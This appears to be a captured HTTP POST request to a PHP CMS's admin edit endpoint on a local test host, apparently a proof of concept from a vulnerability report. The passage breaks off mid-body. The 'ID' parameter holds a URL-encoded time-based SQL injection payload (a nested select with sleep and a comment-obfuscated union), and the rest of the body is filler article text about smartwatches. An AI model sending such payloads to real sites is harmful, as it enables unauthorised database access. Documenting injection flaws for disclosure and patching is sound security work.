 POST /a3IedH_AkC/Ant_Inc.php?action=Edit&lgid=1&sort=info HTTP/1.1
Host: 127.0.0.4
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Content-Length: 3928
Accept: */*
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: PHPSESSID=vg8ab8i6aa75fb49nd8eveeot0; __atuvc=1%7C30%2C3%7C31
Origin: http://127.0.0.4
Referer: http://127.0.0.4/a3IedH_AkC/Ant_Info.php?aed=e&sortID=18&lgid=1&type=B
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
Sec-Ch-Ua-Mobile: ?0
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip
ID=%28select%2Afrom%28select%2Bsleep%280%29union%2F%2A%2A%2Fselect%2B1%29a
%29&ant_img%5B%5D=..%2FImages%2Fblog%2F210309035222_7548.jpg&contents=%3Cp+style
%3D%22white-space%3Anormal%3B%22%3E%0D%0A%09smartwatch+is+a+wearable+computer+in
+the+form+of+a+watch%3B+modern+smartwatches+provide+a+local+touchscreen+interface+for+daily
+use%2C+while+an+associated+smartphone+app+provides+for+management+and+telemetry+
%28such+as+long-term+biomonitoring%29.%26nbsp%3B%0D%0A%3C%2Fp%3E%0D%0A%3Cp
+style%3D%22white-space%3Anormal%3B%22%3E%0D%0A%09While+early+models+could+perform
+basic+tasks%2C+such+as+calculations%2C+digital+time+telling%2C+translations%2C+and+game-
playing%2C+2010s+smartwatches+have+more+general+functionality+closer+to+smartphones%2C
+including+mobile+apps%2C+a+mobile+operating+system+and+WiFi%2FBluetooth+connectivity.
%26nbsp%3B%0D%0A%3C%2Fp%3E%0D%0A%3Cp+style%3D%22white-space%3Anormal%3B
%22%3E%0D%0A%09Some+smartwatches+function+as+portable+media+players%2C+with+FM